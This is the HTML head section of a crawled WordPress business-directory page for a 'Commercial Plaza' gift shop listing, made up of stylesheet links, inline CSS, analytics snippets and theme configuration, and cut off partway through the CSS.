

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tohrabazarbusiness.com/listing/commercial-plaza/
body_size: 38184
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://tohrabazarbusiness.com/xmlrpc.php">

	<title>Commercial Plaza &#8211; Tohra Bazar Business</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Commercial Plaza" />
<meta property="og:url" content="https://tohrabazarbusiness.com/listing/commercial-plaza/" />
<meta property="og:site_name" content="Tohra Bazar Business" />
<meta property="og:type" content="profile" />
<meta property="og:description" content="Gift &amp; Novelty Shops" />
<meta property="og:image" content="https://tohrabazarbusiness.com/wp-content/uploads/2023/10/tb2.png" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tohrabazarbusiness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftohrabazarbusiness.com%2Flisting%2Fcommercial-plaza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://tohrabazarbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tohrabazarbusiness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/css/post-6.css?ver=1769716997' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='submission_id_public_css-css' href='https://tohrabazarbusiness.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/submission-id/assets/public/css/public-submission-id.css?ver=UAFC7_VERSION' type='text/css' media='1' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.11.9' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.11.9' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.11.9' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.11.9' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.11.9' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.11.9' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.11.9' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.11.9' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.11.9' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-listing.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/style.css?ver=6.9' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
/*# sourceURL=theme-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://tohrabazarbusiness.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tohrabazarbusiness.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241694' type='text/css' media='all' />
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QHLCKG9FR8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tohrabazarbusiness.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QHLCKG9FR8");
gtag("config", "AW-10946465614");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tohrabazarbusiness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tohrabazarbusiness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tohrabazarbusiness.com/listing/commercial-plaza/" />
<link rel='shortlink' href='https://tohrabazarbusiness.com/?p=18429' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YN29GTGS2P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YN29GTGS2P');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBl8YollALqNPmUk2px9_d_m6uP1SAotNw","Language":"en","TypeRestrictions":"(cities)","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/tohrabazarbusiness.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/tohrabazarbusiness.com\/my-account\/","register_url":"https:\/\/tohrabazarbusiness.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/tohrabazarbusiness.com\/wp-content\/themes\/my-listing","theme_version":"2.11.9","env":"production","ajax_nonce":"0abc402d7d","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d)."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfe_Q0mAAAAAJtUYBajFXc2Hu9c4pzVG5dYqqFH","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tohrabazarbusiness.com/wp-content/uploads/2022/09/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page.entry-title{display:none;}



		</style>
		<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, 